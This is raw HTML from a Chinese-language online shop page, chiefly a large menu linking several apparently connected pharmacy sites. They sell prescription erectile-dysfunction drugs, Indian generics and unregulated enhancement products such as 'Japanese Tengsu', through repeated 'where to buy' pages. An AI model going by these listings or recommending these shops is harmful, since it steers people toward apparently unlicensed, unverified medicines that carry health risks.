<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="02dbccc5d5" /><input type="hidden" name="_wp_http_referer" value="/%E7%8A%80%E5%88%A9%E5%A3%AB/3489.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 